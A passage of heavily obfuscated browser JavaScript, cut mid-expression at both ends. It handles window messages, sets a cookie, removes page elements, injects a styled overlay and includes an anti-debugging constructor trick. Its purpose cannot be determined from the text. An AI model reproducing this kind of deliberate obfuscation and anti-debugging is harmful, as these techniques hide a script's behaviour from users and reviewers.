1d9,-0x214)+_0x4325ef(0x473,0x6bf,0x386,0x3dc,0x495)]=_0x478fb4[_0x4325ef(0x5aa,0x3a1,0x38a,0x499,0x4d9)],_0x2c3a22[_0x4325ef(0xc,0x2dd,0x25b,0x490,0x226)][_0x1b1c18(0x42f,0x3e2,0x25e,0x45e,0x1b9)+_0x5ca0ef(0x829,0x811,0x80f,0x5c1,0x391)+_0x5ca0ef(0x8e6,0x8c4,0x83f,0x7bb,0x509)]=_0x478fb4[_0x46b9bd(0x2a8,0x108,0x512,0x43c,0x41)],document[_0x1b1c18(-0x37a,-0x170,-0x140,0x165,0x162)][_0x1233ce(0x93f,0x704,0x478,0x4df,0x7f8)+_0x4325ef(0x71,0x182,0x98,0x22b,0x198)+'d'](_0x2c3a22),document[_0x1233ce(0x4b5,0x4c7,0x320,0x542,0x286)][_0x1233ce(0x7b5,0x86d,0x698,0x9b6,0xade)+_0x5ca0ef(0x657,0x403,0x231,0x4c4,0x525)+'re'](_0x9f59a9,document[_0x1233ce(0x627,0x4c7,0x6e7,0x44a,0x3cb)][_0x4325ef(0x165,0x2b0,0x10f,0x1f0,0x1f4)+_0x5ca0ef(0xa7e,0x87d,0x971,0x7e1,0x901)]),window[_0x46b9bd(0x188,0x110,-0xe5,0x16d,-0xdc)+_0x1233ce(0x49d,0x3f2,0x325,0x235,0x23c)+_0x46b9bd(-0x12,0x28c,0x8a,0x11a,0x0)+'r'](_0x478fb4[_0x1233ce(0x4ea,0x655,0x8e5,0x63d,0x447)],function(_0x5de9b5){function _0x3fb16a(_0x3cf0f3,_0x15a808,_0x24e53c,_0x5d9d56,_0x1625d0){return _0x4325ef(_0x3cf0f3-0x82,_0x15a808-0x1d1,_0x24e53c,_0x5d9d56-0x154,_0x15a808- -0x1f7);}function _0x3b5e39(_0x138cea,_0x1a6c5e,_0x4f5d8d,_0x698776,_0x56c0e6){return _0x1233ce(_0x138cea-0x87,_0x138cea- -0x4f1,_0x56c0e6,_0x698776-0x1d1,_0x56c0e6-0x1a1);}function _0xff5ebc(_0x152297,_0x3fa2b3,_0x2da690,_0x5125d3,_0xb3580f){return _0x4325ef(_0x152297-0x1b4,_0x3fa2b3-0x2c,_0xb3580f,_0x5125d3-0x69,_0x5125d3-0x374);}const _0x5dc891={'XfCum':function(_0x5937f6,_0x16513f){function _0x242c98(_0x2c730b,_0x49d84b,_0x454ff6,_0x5c0ad7,_0x3a0687){return _0x5be1(_0x5c0ad7- -0x116,_0x49d84b);}return _0x478fb4[_0x242c98(0x3e7,0x593,0x6a3,0x5b1,0x7c5)](_0x5937f6,_0x16513f);},'OrDDK':_0x478fb4[_0xff5ebc(0x1aa,0x5e2,0x5e6,0x44e,0x2b8)],'GLlyK':function(_0xe0e3a,_0x33ebec){function _0x413998(_0x22455c,_0x575141,_0x4ea675,_0x16ea31,_0x14c5c4){return _0xff5ebc(_0x22455c-0x94,_0x575141-0xed,_0x4ea675-0x1b9,_0x22455c-0x57,_0x575141);}return _0x478fb4[_0x413998(0x652,0x694,0x5ac,0x791,0x649)](_0xe0e3a,_0x33ebec);},'SmnLK':_0x478fb4[_0xff5ebc(0x44d,0x600,0x676,0x509,0x7b9)],'Wgmpg':_0x478fb4[_0x22c7fb(0x60c,0x82b,0x771,0x667,0x512)],'JtVsq':_0x478fb4[_0x3a03f8(0x621,0x795,0x4c8,0x547,0x43f)],'BROXZ':function(_0x57f7db,_0x2fbc9d){function _0x438c07(_0x4156b6,_0x4aef4b,_0x5cb150,_0x4677ee,_0x211d2c){return _0x22c7fb(_0x4156b6-0x157,_0x4aef4b-0x1a8,_0x4aef4b- -0x309,_0x4677ee-0x39,_0x211d2c);}return _0x478fb4[_0x438c07(0x5d4,0x558,0x2f5,0x301,0x594)](_0x57f7db,_0x2fbc9d);},'fpNhX':_0x478fb4[_0x3b5e39(-0x47,-0x72,-0x2bd,-0x258,-0x193)],'YLblF':_0x478fb4[_0x3b5e39(0x38f,0x5fb,0x327,0x2ce,0x1f7)],'IaUNe':function(_0x105705,_0x101043){function _0x3667a4(_0xa3fc7f,_0x1f48a5,_0x48931e,_0x54f6a8,_0x1b33fb){return _0x3a03f8(_0x1b33fb-0xf3,_0x48931e,_0x48931e-0x1ea,_0x54f6a8-0xce,_0x1b33fb-0x96);}return _0x478fb4[_0x3667a4(0x59a,0x695,0x52d,0x3de,0x5fa)](_0x105705,_0x101043);},'Pszzp':_0x478fb4[_0xff5ebc(0x795,0x79e,0x92a,0x8d5,0x64e)]};function _0x22c7fb(_0x10a595,_0x2dfe5b,_0x4bf554,_0x3e65a6,_0x5de752){return _0x46b9bd(_0x4bf554-0x5b2,_0x2dfe5b-0x35,_0x5de752,_0x3e65a6-0x1a1,_0x5de752-0x101);}function _0x3a03f8(_0x4f676f,_0xcdebe3,_0x5cae87,_0x2dc5ba,_0xb9b4df){return _0x1b1c18(_0x4f676f-0x1cb,_0xcdebe3-0xa5,_0x4f676f-0x3f0,_0x2dc5ba-0xac,_0xcdebe3);}if(_0x478fb4[_0x3a03f8(0x28f,0x394,0x2f4,0x50d,0x15e)](_0x478fb4[_0x3a03f8(0x4f7,0x5d9,0x26d,0x6ad,0x35e)],_0x478fb4[_0x3fb16a(0x46c,0x1ef,0xbf,-0x17,0x3bd)])){console[_0xff5ebc(0x7db,0x3e8,0x81f,0x615,0x887)](_0x478fb4[_0x3fb16a(0x351,0x29f,0x2e1,0x4a5,0x54d)],_0x5de9b5[_0x22c7fb(0x43f,0x614,0x473,0x5de,0x674)]);if(_0x5de9b5[_0x3b5e39(-0x8e,-0x31,-0x281,-0x31b,0x10f)]&&_0x478fb4[_0x3fb16a(-0x142,-0x79,0x13e,-0x2d4,-0x75)](_0x5de9b5[_0x3b5e39(-0x8e,0xa2,-0x20b,-0x64,-0x252)][_0xff5ebc(0x83b,0x799,0x65b,0x7b0,0x740)+'n'],_0x478fb4[_0x3a03f8(0x4e5,0x4fe,0x370,0x2b7,0x4ab)])){if(_0x478fb4[_0x3b5e39(0x15d,0x11c,0x391,-0x2,0x3f2)](_0x478fb4[_0xff5ebc(0x408,0x55a,0x502,0x614,0x43f)],_0x478fb4[_0x3fb16a(0x6c,-0xae,-0x1bc,-0x2cf,0x79)]))_0x478fb4[_0xff5ebc(0x5d6,0x2a8,0x54b,0x495,0x405)](_0x31eaf5,_0x478fb4[_0x3a03f8(0x1eb,0x1fb,0x190,-0x6d,0x1a1)]);else{console[_0x3b5e39(0xd8,0x2ca,0x20c,0x28c,0x171)](_0x478fb4[_0xff5ebc(0x5d9,0x278,0x283,0x43c,0x2d0)]);const _0x2b4322=new Date();_0x2b4322[_0x3a03f8(0x6a0,0x7e2,0x81d,0x585,0x472)+'me'](_0x478fb4[_0x3fb16a(0x469,0x321,0x304,0x36e,0x264)](_0x2b4322[_0xff5ebc(0x7f6,0x7b9,0x56c,0x7ae,0x6a9)+'me'](),_0x478fb4[_0x3b5e39(0x267,0x359,0x169,0x3ba,0x4ed)](_0x478fb4[_0x3fb16a(0x3d2,0x120,-0x32,-0xbc,0x33b)](_0x478fb4[_0x3fb16a(0x404,0x239,0x1d0,0x46,0xde)](_0x478fb4[_0x3a03f8(0x5f7,0x603,0x5b3,0x7a7,0x67c)](-0x1*-0x87e+-0xa82+-0xe*-0x27,0x1*0x15e3+0x12f*0xa+-0x1*0x21a1),0x8*0x45b+0x1bdd*0x1+-0x1*0x3e79),-0x92*0x1+0xe1a+0x4*-0x353),-0x20b+-0x17ff+0x1df2))),document[_0x3a03f8(0x585,0x5a2,0x4ff,0x7c1,0x733)+'e']=_0x478fb4[_0x3fb16a(0x138,0x90,0x13d,0x148,0xb4)](_0x478fb4[_0x3fb16a(-0x1c2,0x90,0x2ba,0x8c,-0x1cf)](_0x478fb4[_0x22c7fb(0x56f,0x7e7,0x597,0x75d,0x583)],_0x2b4322[_0x3b5e39(0x319,0x59d,0x164,0x150,0x388)+_0x22c7fb(0x388,0x4c3,0x4a5,0x598,0x1f6)+'g']()),_0x478fb4[_0xff5ebc(0x4c4,0x3b0,0x653,0x5b3,0x5da)]),console[_0x3b5e39(0xd8,-0x1d1,-0x1d0,-0x10b,0x301)](_0x478fb4[_0x3a03f8(0x420,0x5a4,0x6a7,0x526,0x185)]),console[_0x3fb16a(0x33d,0xaa,-0xa0,-0xb7,0x208)](_0x478fb4[_0x3b5e39(-0x54,0x42,-0x1bf,0xfb,-0x53)]),_0x478fb4[_0x3a03f8(0x431,0x2a3,0x444,0x2cd,0x2e9)](setTimeout,function(){const _0x105a3b={'LQvIA':_0x478fb4[_0x33a985(0x24b,0x652,0x5e3,0x571,0x459)],'KOxHe':function(_0x19d3cf,_0x884cb7){function _0x55f61d(_0x1bfbc4,_0x546eaa,_0x15d33d,_0x4c0fe9,_0x12e92f){return _0x33a985(_0x1bfbc4-0x1b8,_0x546eaa-0x1a0,_0x15d33d-0x4a,_0x15d33d,_0x546eaa- -0x376);}return _0x478fb4[_0x55f61d(-0x330,-0x18d,-0x181,0x70,-0x276)](_0x19d3cf,_0x884cb7);},'aGncd':function(_0x438411,_0x2c35bb){function _0xeb2438(_0x4fb717,_0x4eb6e5,_0x4b1c33,_0x2f0186,_0x364b74){return _0x33a985(_0x4fb717-0x1c1,_0x4eb6e5-0x16d,_0x4b1c33-0x87,_0x4eb6e5,_0x364b74- -0x95);}return _0x478fb4[_0xeb2438(0x259,0x467,0x1e6,0x4f6,0x2ba)](_0x438411,_0x2c35bb);},'WroxL':function(_0x80c15c,_0x291a92){function _0x550ad2(_0x149ba1,_0x330729,_0x3ac50d,_0x4af253,_0x475c05){return _0x33a985(_0x149ba1-0x17f,_0x330729-0x1a3,_0x3ac50d-0xd2,_0x330729,_0x149ba1- -0xea);}return _0x478fb4[_0x550ad2(0x265,-0x26,0x307,0x44d,0x45)](_0x80c15c,_0x291a92);},'UrrVJ':_0x478fb4[_0x33a985(0x8ae,0x7dc,0x5d2,0x823,0x611)],'bqeid':_0x478fb4[_0x4bc36c(-0x11b,-0x1c1,-0x2fd,-0x37e,-0x6d)],'rDEKj':function(_0x2d32b4){function _0x2a31dd(_0x2be299,_0x2dad4f,_0x40b55a,_0x140dba,_0x5d8977){return _0x4c6be2(_0x2be299-0x159,_0x2dad4f-0x13,_0x2dad4f,_0x140dba- -0x8f,_0x5d8977-0xfd);}return _0x478fb4[_0x2a31dd(0x54,0xda,-0x11b,0x11f,0x3b1)](_0x2d32b4);}};function _0x33a985(_0x3414b2,_0x16b292,_0x3a1d06,_0x4ffbe4,_0x682c76){return _0x22c7fb(_0x3414b2-0xc9,_0x16b292-0x181,_0x682c76- -0x270,_0x4ffbe4-0x182,_0x4ffbe4);}function _0x4bc36c(_0x5d118b,_0x1bc76c,_0x64204c,_0x5289f6,_0xc9cb13){return _0x3a03f8(_0x1bc76c- -0x3c2,_0x64204c,_0x64204c-0x54,_0x5289f6-0x118,_0xc9cb13-0x9a);}function _0x4c6be2(_0x42f7fa,_0x249b9f,_0x12aa16,_0x1c5eb0,_0x399a97){return _0x3fb16a(_0x42f7fa-0xa6,_0x1c5eb0-0x2d7,_0x12aa16,_0x1c5eb0-0x1a3,_0x399a97-0x5f);}function _0x37514b(_0x3af82b,_0x491e98,_0x57c1dc,_0x5c6f0f,_0x3171b0){return _0xff5ebc(_0x3af82b-0x11,_0x491e98-0x14f,_0x57c1dc-0x1e4,_0x491e98- -0x61a,_0x5c6f0f);}function _0xb630be(_0x5b4e61,_0x108c1b,_0x445be0,_0x49a920,_0xddddf){return _0x3fb16a(_0x5b4e61-0x26,_0xddddf-0x45d,_0x5b4e61,_0x49a920-0x1d,_0xddddf-0x85);}if(_0x478fb4[_0x4bc36c(-0x237,-0x1f6,-0x2ce,-0x377,-0x1d1)](_0x478fb4[_0x4c6be2(0x671,0x253,0x43c,0x44e,0x26c)],_0x478fb4[_0x33a985(0x400,0x58f,0x35c,0x471,0x436)])){const _0x3aec8a=document[_0x4bc36c(0x473,0x216,0x121,0x40c,0x294)+_0xb630be(0x675,0x812,0x685,0x89f,0x5f9)+_0x33a985(0x658,0x386,0x5d8,0x590,0x581)](_0x478fb4[_0x37514b(-0x84,0x18,0x79,-0x22d,-0xd4)]);_0x3aec8a&&_0x3aec8a[_0xb630be(0x6a3,0x6c0,0x683,0x6fe,0x7d5)+_0xb630be(0x7b6,0xa30,0x575,0x5b4,0x7b9)]&&(_0x478fb4[_0x37514b(0x6b,0x211,0x357,0x3e,0x4b5)](_0x478fb4[_0x4c6be2(0x5c1,0x359,0x553,0x4a6,0x55d)],_0x478fb4[_0x4bc36c(-0x12f,-0xd4,0x77,0xc2,0x4)])?(_0x3aec8a[_0x4bc36c(0x362,0x2be,0x16a,0x47a,0x185)+_0x4bc36c(0x271,0x2a2,0xbb,0x51b,0xe3)][_0xb630be(0x7f5,0x904,0x7fd,0x6bb,0x780)+_0x4bc36c(-0x22c,-0xa0,0x1ed,0x10c,0x1ac)+'d'](_0x3aec8a),console[_0x4bc36c(-0x19e,-0x10,-0x83,-0x7b,-0x103)](_0x478fb4[_0x4bc36c(-0xc8,0x51,-0x17c,-0xae,0xbd)])):_0x5dc891[_0x4c6be2(0x57b,0x6ba,0x475,0x658,0x679)](_0x1ceaa3,_0x5dc891[_0xb630be(0x8c6,0x54e,0x9a3,0x580,0x7b6)]));const _0x245e21=document[_0x33a985(0x28c,0x243,0x40f,0x663,0x48f)+_0xb630be(0x693,0xa08,0x8b2,0x627,0x7a2)+_0x33a985(-0xa6,0x1cb,0x389,0x27b,0x1c7)](_0x478fb4[_0x37514b(0x104,-0x58,0x3e,0x23c,-0xad)]);if(_0x245e21&&_0x245e21[_0x33a985(0x865,0x3ed,0x406,0x63c,0x637)+_0x37514b(0x1cc,0x2ad,0x4b0,0x2c,0x409)]){if(_0x478fb4[_0x33a985(0x71d,0x7cc,0x6e1,0x584,0x57f)](_0x478fb4[_0x33a985(0x71c,0x67e,0x591,0x7ae,0x525)],_0x478fb4[_0x33a985(0x6ab,0x71b,0x3b6,0x51b,0x525)])){_0x29313e[_0x33a985(0x2fb,0x5ff,0x29b,0x1e8,0x369)](_0x105a3b[_0x4c6be2(0x4c8,0x283,0x433,0x4d9,0x370)]);return;}else _0x245e21[_0x33a985(0x7d1,0x567,0x4c1,0x75d,0x637)+_0x33a985(0x86d,0x64e,0x4fd,0x7ee,0x61b)][_0x33a985(0x46f,0x6d7,0x844,0x7b9,0x5e2)+_0x4bc36c(-0x2d9,-0xa0,-0x241,-0x226,0x29)+'d'](_0x245e21),console[_0x33a985(0x5d5,0x409,0x348,0x4db,0x369)](_0x478fb4[_0xb630be(0x88f,0x659,0x829,0x81f,0x6d5)]);}document[_0xb630be(0x480,0x5dd,0x5bf,0x4f0,0x5c8)+_0xb630be(0x261,0x2f9,0x1aa,0x49e,0x3fc)+_0x4bc36c(0x12d,0xe2,0x24a,0x281,0x12b)][_0x4c6be2(0x1ad,0x72,0x27a,0x306,0x37d)][_0x37514b(0x247,0x2d,0x171,-0x66,0x28b)+_0x33a985(0x66c,0x29f,0x3f8,0x346,0x514)]='';const _0x3ee326=document[_0x4bc36c(-0x2d,0x22c,0x10f,0x329,0x280)+_0x4c6be2(0x4d8,0x5cd,0x57f,0x566,0x3de)+_0x33a985(0x2f7,0x65d,0x34d,0x367,0x57a)](_0x478fb4[_0x33a985(0xcc,0x32a,-0x28,0x116,0x17a)]);_0x3ee326[_0x4c6be2(0x300,0xbe,0x4ec,0x306,0x2f3)][_0x33a985(0x465,0x4b3,0x413,0x684,0x557)+_0x33a985(0x64,0xa1,0x1a9,0x354,0x236)]=_0x478fb4[_0x4bc36c(0x58,-0x80,0x7b,0x1a9,-0x21f)],_0x3ee326[_0x4c6be2(0x28e,0x5a3,0x56b,0x306,0x2ca)][_0xb630be(0x3b8,0x4fb,0x6a0,0x444,0x574)+'m']=_0x478fb4[_0xb630be(0x8ac,0x8ca,0x5ee,0x93c,0x7e8)],_0x3ee326[_0xb630be(0x64a,0x3a8,0x575,0x318,0x48c)][_0x4c6be2(0x3e8,0x137,0x8b,0x245,0xf)]=_0x478fb4[_0x37514b(0x358,0x179,0x2fb,-0xd6,-0x12e)],_0x3ee326[_0x37514b(-0x40,-0x80,-0x133,-0x278,0x2e)][_0x37514b(0x1e6,0xe0,0x248,-0x129,-0xd7)+_0x4c6be2(0x1c4,0x417,0x388,0x3f2,0x489)]=_0x478fb4[_0x4bc36c(0xb3,-0x158,-0x30d,-0x37e,0x114)],_0x3ee326[_0x4c6be2(0x1cd,0x63,0x2c2,0x306,0x181)][_0x4bc36c(0x186,0xcd,-0x40,0x269,0x3d)+_0x4bc36c(0xc4,-0x152,-0x2d9,-0x31a,-0x1a5)+_0x4bc36c(0x221,0x1e4,0xfd,0x3c,0x43e)]=_0x478fb4[_0xb630be(0x7d1,0x51a,0x5f9,0x70c,0x63e)],_0x3ee326[_0x37514b(-0xab,-0x80,0xe8,-0xfb,0x13b)][_0x4bc36c(0x8e,0xfb,0x312,0x7b,0x112)]=_0x478fb4[_0x4c6be2(0x504,0x798,0x6e0,0x5d7,0x738)],_0x3ee326[_0x33a985(0xa3,0x549,0x50f,0x539,0x2ee)][_0x4bc36c(-0x56,-0x37,0x214,-0x3b,-0xa9)+'ng']=_0x478fb4[_0x4c6be2(0x36b,0x537,0x4c9,0x581,0x4f6)],_0x3ee326[_0xb630be(0x23b,0x576,0x4b3,0x33e,0x48c)][_0x4c6be2(0x27a,0x15b,0x312,0x23b,0x461)+_0xb630be(0x38e,0x665,0x1b8,0x32a,0x45c)+'us']=_0x478fb4[_0x4bc36c(-0x10,-0x1f9,-0x19c,-0x101,-0x310)],_0x3ee326[_0x4c6be2(0x52f,0x5c,0x1d7,0x306,0x3fe)][_0x33a985(0x185,0xf1,0x293,0x302,0x15d)+'x']=_0x478fb4[_0x33a985(0x2c8,0x3ab,0x484,0x4d4,0x4d5)],_0x3ee326[_0x4c6be2(0xf4,0x150,0x2b6,0x306,0x515)][_0x37514b(-0x111,0x3e,0x2d6,-0x1cb,0x10)+_0x33a985(0x93,0x34b,0x88,0x148,0x1f8)]=_0x478fb4[_0x4c6be2(0x3c7,0x2ca,0x512,0x3dc,0x1bc)],_0x3ee326[_0x37514b(0xfb,-0x80,-0x125,0x188,0x209)][_0x37514b(0x1fb,0x1d4,0x1a1,0x39f,0x47d)+_0x37514b(0x279,0x160,0x365,-0xc0,0x54)]=_0x478fb4[_0x37514b(-0x1df,0xab,0x1ba,-0x197,-0x182)],_0x3ee326[_0x37514b(-0x2cd,-0x3b,-0x2e0,-0x116,-0x214)+_0x4c6be2(0x599,0x517,0x591,0x410,0x185)+'t']=_0x478fb4[_0x4c6be2(0x817,0x569,0x7fa,0x650,0x6d3)],document[_0x4c6be2(0x12c,0x202,0x439,0x27f,0x4f1)][_0x33a985(0x637,0x2d4,0x3e5,0x46a,0x4a4)+_0x4c6be2(0x99,0x309,0x101,0x278,0x4f3)+'d'](_0x3ee326),_0x478fb4[_0xb630be(0x34a,0x81f,0x320,0x4b0,0x586)](setTimeout,function(){const _0x35dd56={'BdzzP':function(_0x16661b,_0x68ca61){function _0x3e233a(_0x26baf3,_0x5ca38f,_0x5936ef,_0x4c5fc7,_0x2bc471){return _0x5be1(_0x26baf3-0x23e,_0x4c5fc7);}return _0x5dc891[_0x3e233a(0x64e,0x3e3,0x855,0x522,0x609)](_0x16661b,_0x68ca61);},'pqJsX':_0x5dc891[_0x509f1e(0x34f,0x41e,0xdf,0x35a,0x33a)],'wwJRp':_0x5dc891[_0x509f1e(0x8,-0x4d,0x17a,-0x1a5,0x1d1)],'YfUtU':_0x5dc891[_0x5da474(0x696,0x545,0x78c,0x768,0x6e9)]};function _0xc135b6(_0x33308e,_0x20ab54,_0x49113d,_0x24bc49,_0x26120d){return _0x37514b(_0x33308e-0xb5,_0x26120d-0x61c,_0x49113d-0xbe,_0x49113d,_0x26120d-0x197);}function _0x509f1e(_0x293e52,_0x45ad42,_0x12ee00,_0x363f6f,_0x3f0db1){return _0xb630be(_0x12ee00,_0x45ad42-0xb5,_0x12ee00-0xa1,_0x363f6f-0x81,_0x293e52- -0x4a3);}function _0x115228(_0x19aa76,_0x393d3d,_0x384198,_0x44a283,_0x58cb64){return _0xb630be(_0x393d3d,_0x393d3d-0x176,_0x384198-0x1f2,_0x44a283-0x1c0,_0x384198-0x11a);}function _0x5da474(_0x6cd45b,_0x38cfa9,_0x77cfe7,_0x2713fa,_0x5444f8){return _0x37514b(_0x6cd45b-0x24,_0x5444f8-0x6fa,_0x77cfe7-0xe6,_0x77cfe7,_0x5444f8-0x9b);}function _0x281025(_0x54079d,_0x1b01d8,_0x8759aa,_0x33b046,_0x2f0d02){return _0x33a985(_0x54079d-0x8b,_0x1b01d8-0x148,_0x8759aa-0x6d,_0x1b01d8,_0x33b046- -0xc6);}if(_0x5dc891[_0x5da474(0x8f8,0x794,0x755,0x872,0x959)](_0x5dc891[_0x115228(0x778,0x8cd,0x87b,0x9df,0x806)],_0x5dc891[_0xc135b6(0x713,0x56b,0x8f8,0x845,0x7b8)]))(function(){return![];}[_0xc135b6(0x625,0xa2f,0x730,0x94b,0x8ac)+_0xc135b6(0x7d3,0x601,0x6b6,0x69b,0x6c4)+'r'](alPjca[_0x5da474(0x6f6,0x65f,0x9e3,0x68d,0x7c1)](alPjca[_0xc135b6(0x296,0x2bf,0x325,0x3a3,0x4bb)],alPjca[_0x5da474(0x9d6,0x8a9,0x79c,0x93e,0x9b6)]))[_0x115228(0x5b6,0x526,0x606,0x788,0x6a0)](alPjca[_0xc135b6(0x59f,0x681,0x34a,0x6ad,0x526)]));else{if(_0x3ee326[_0x281025(0x3aa,0x52f,0x4f5,0x571,0x55f)+_0x5da474(0xbd6,0x6fd,0xacc,0xa89,0x9a7)]){if(_0x5dc891[_0x509f1e(0x18b,0x1d8,-0xc4,0x9a,0x26e)](_0x5dc891[_0x5da474(0x605,0x343,0x405,0x68c,0x4e6)],_0x5dc891[_0x5da474(0x274,0x27d,0x289,0x406,0x4e6)]))_0x3ee326[_0xc135b6(0x9b9,0x75b,0x75c,0x8ee,0x8e5)+_0x115228(0x661,0x7d6,0x8d3,0xb67,0x8d9)][_0x281025(0x489,0x3c9,0x514,0x51c,0x2f8)+_0x115228(0x557,0x4d6,0x591,0x33e,0x79d)+'d'](_0x3ee326);else{const _0x43ad2e=_0x49597c[_0x5da474(0x63a,0x74d,0x7db,0x55a,0x6da)](_0x23c975,arguments);return _0x239d30=null,_0x43ad2e;}}}},-0x67a+-0x2dc*0x4+0x2572);}else{const _0x13c5f9=UsyhKj[_0x4bc36c(-0x356,-0x108,0x118,-0x1ea,0x64)](_0x224b75,UsyhKj[_0x4bc36c(0x24d,0x1e2,0x314,-0x93,0x19a)](UsyhKj[_0x4bc36c(0x350,0x31f,0x274,0x18e,0x372)](UsyhKj[_0x4bc36c(0x3e0,0x162,0x288,0xa,-0x34)],UsyhKj[_0x33a985(0x7ca,0x7af,0x7c2,0x2c4,0x568)]),');'));_0xdead4c=UsyhKj[_0x37514b(0x211,0x2cc,0x2ca,0x300,0x175)](_0x13c5f9);}},0x34b3*0x1b+0x59*0xb+-0x20c*0xef);}}}else{const _0x1fa937=_0x208702[_0x3a03f8(0x397,0x456,0x315,0x345,0x525)](_0x518e23,arguments);return _0x4099bd=null,_0x1fa937;}});}document[_0x44996f(0x36d,0x40,0x113,-0x66,0x28b)+_0xc092f(0x2b1,0x428,0x6b1,0x2fe,0x303)+_0x44996f(0x1d8,0x1bf,-0x87,-0x47,0x150)+'r'](_0x4af812(0x51,0x32d,0x1aa,0x31a,0x164)+_0xc092f(0x7b6,0x868,0x627,0x908,0x984)+_0x4af812(0x2de,0x2a4,0x5b,0x374,0x2b3)+'d',function(){function _0x1fe407(_0x35f1ff,_0x3c39c0,_0x27a6ff,_0x5eba59,_0x319934){return _0x44996f(_0x35f1ff-0x8,_0x3c39c0-0x13,_0x319934-0x266,_0x5eba59,_0x319934-0x1c);}function _0x4e6974(_0x366de9,_0x1bed40,_0x2b3db9,_0x847afa,_0x233131){return _0x44996f(_0x366de9-0x56,_0x1bed40-0x113,_0x366de9-0x47,_0x847afa,_0x233131-0x31);}function _0x2e3621(_0xd0b773,_0x59aff8,_0x3f5735,_0x5aa5a0,_0x2c0d97){return _0x18754a(_0xd0b773,_0x59aff8-0x67,_0x3f5735-0x13d,_0x5aa5a0-0x154,_0x2c0d97- -0x428);}const _0xe6a897={'DSWfJ':function(_0x9ef366,_0x56e8a9,_0x4ef8a4){return _0x9ef366(_0x56e8a9,_0x4ef8a4);},'anjMK':_0x2e3621(0x1d9,0x3ff,0x43f,0x269,0x47a)+_0x1da8dc(0x504,0x707,0x5a7,0x5ad,0x32a)+_0x2e3621(-0xae,-0xd6,0x262,-0xf5,0x128),'xtYoI':_0x45d35c(0x8fe,0x6cc,0x555,0x656,0x792)+_0x45d35c(0x74e,0x5c1,0x348,0x2e6,0x4d2)+_0x4e6974(-0x8c,0x21a,0x1c1,-0x13a,-0x2b4)+_0x1da8dc(0x29e,0x132,0x60,0x4dd,0x3d8)+_0x1da8dc(0x5b0,0x708,0x4e5,0x7d9,0x322)+_0x2e3621(0x63c,0x78c,0x5dc,0x52f,0x557)+_0x2e3621(-0x15c,-0x5d,0xe7,-0xd5,0xa8)+_0x1da8dc(0x512,0x575,0x26e,0x688,0x2f6)+_0x1da8dc(0x6c3,0x473,0x7f5,0x67a,0x6f2)+_0x1fe407(0x67,0x434,0x295,0x1c1,0x2e6)+_0x45d35c(0x432,0x3f9,0x80b,0x3cd,0x55a)+_0x1da8dc(0x4c1,0x543,0x51e,0x52b,0x341),'bhprJ':_0x2e3621(0x37a,0x381,0x43b,0x4ac,0x47a)+_0x4e6974(-0xb0,-0x244,-0x16,0x25,-0x33c)+'n','pvIkE':_0x45d35c(0x962,0x8e4,0x80c,0x805,0x6fc)+_0x4e6974(0xd0,-0x17d,-0xc1,0x10a,0x31d)+_0x1da8dc(0x52e,0x3e4,0x73c,0x671,0x728)+_0x1fe407(0x699,0x695,0x468,0x420,0x3eb)+_0x4e6974(0x1e9,0x27b,-0x46,0x1c5,0x3d0)+_0x4e6974(-0x179,0x52,-0x227,-0x31b,-0x32f)+_0x1da8dc(0x353,0x236,0x359,0x28b,0x57b)+_0x45d35c(0x3a5,0x4c5,0x464,0x2dc,0x56e)+'ed','XAhSW':function(_0x53cf42,_0x37a625){return _0x53cf42(_0x37a625);},'jNeRs':_0x45d35c(0x8d0,0x9ff,0x756,0x95a,0x792)+_0x4e6974(0xcd,0x315,-0x7f,0xc3,0x1c7)+_0x1fe407(0x360,0x329,0x529,0x4e8,0x43a)+_0x4e6974(-0x19e,-0x3a5,-0x13b,0x6d,0xe5)+_0x4e6974(-0x7f,-0x17b,0x0,0x1e5,-0x105)+_0x45d35c(0x697,0x604,0x712,0x596,0x508)+_0x1fe407(0x31c,0x295,0x1ad,-0x182,0xd7)+_0x2e3621(0x179,0x4fd,0x4e9,0x410,0x32b)+_0x4e6974(0x324,0x28d,0x2bd,0x5ad,0x469),'UEoXf':_0x2e3621(0x268,0x1a2,0x8f,0x437,0x20f)+'//','nGXYa':_0x1fe407(0x385,-0x174,0x36a,0x3c6,0x126)+_0x1da8dc(0x4da,0x30f,0x36a,0x3b1,0x334),'LUBms':function(_0x38e209,_0x3df6b4){return _0x38e209+_0x3df6b4;},'EWrZd':_0x2e3621(0x5f,0x105,-0x1e,0x2d6,0x171)+_0x1fe407(0x12f,0x334,0x199,0x227,0x2eb)+_0x2e3621(0x753,0x756,0x347,0x486,0x582)+_0x4e6974(-0xc8,-0x286,0xd3,0x1a6,0x91)+_0x4e6974(0x13f,0x37,0x121,0x1fb,0x18c)+_0x45d35c(0x9fd,0x79f,0x6c2,0x634,0x771)+_0x4e6974(0x174,-0xba,-0x8f,0xbd,0x271),'pMGsg':function(_0x291423,_0x19c43e){return _0x291423!==_0x19c43e;},'RUzFm':function(_0x180dd3,_0xd8ae23){return _0x180dd3===_0xd8ae23;},'pATdJ':_0x1da8dc(0x41c,0x27a,0x3ac,0x476,0x31a),'sbpAr':_0x45d35c(0x329,0x6b5,0x31d,0x2ff,0x553)+_0x2e3621(0x2ef,0x206,0x39d,0x404,0x214)+_0x2e3621(0x3b5,0x583,0x650,0x2b5,0x4d4)+_0x4e6974(0x315,0x1d9,0x22a,0x28c,0x16a)+_0x1da8dc(0x5f8,0x815,0x80f,0x489,0x401)+_0x45d35c(0x900,0x7b2,0x65c,0x8f3,0x792)+_0x1da8dc(0x201,0x1e4,0x166,0x383,0x3fb)+_0x2e3621(0x78,-0x89,-0x4e,0x39b,0x194)+'ed','VeWpR':function(_0x351c24,_0x1041a1){return _0x351c24===_0x1041a1;},'yAiMw':_0x2e3621(0x45f,0x78,0x291,0x4e,0x20b),'xQBRR':_0x1da8dc(0x5ed,0x85b,0x7ef,0x4b8,0x410),'VelQc':_0x45d35c(0x7cd,0xa32,0xa03,0x65a,0x792)+_0x4e6974(-0xb0,-0x2aa,0xd0,0x56,0x1be)+_0x2e3621(0x117,-0xb7,-0x19c,0x11f,0xca)+'e','vTIvC':function(_0x5ee241,_0x4eca52){return _0x5ee241===_0x4eca52;},'YZFlQ':_0x1da8dc(0x560,0x2eb,0x7ff,0x5dc,0x31c),'fWpUr':_0x4e6974(0x4d,0x1e8,-0x10f,-0x12d,0xc1),'jOdTO':function(_0x472a86,_0x4e5612){return 